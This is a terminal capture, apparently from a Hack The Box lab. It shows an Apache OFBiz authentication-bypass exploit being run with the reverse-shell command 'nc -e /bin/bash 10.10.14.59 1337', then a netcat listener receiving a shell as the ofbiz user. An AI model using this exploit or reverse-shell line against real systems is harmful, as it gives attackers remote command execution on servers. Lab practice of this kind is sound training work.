 ┌──(corvuz㉿corvuz)-[~/hackthebox/bizness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb/ --cmd 'nc -e /bin/bash 10.10.14.59 1337'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(corvuz㉿corvuz)-[~/hackthebox/bizness/Apache-OFBiz-Authentication-Bypass]
└─$
┌──(corvuz㉿corvuz)-[~/hackthebox/bizness/Apache-OFBiz-Authentication-Bypass]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.59] from (UNKNOWN) [10.10.11.252] 36812
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
^X@sS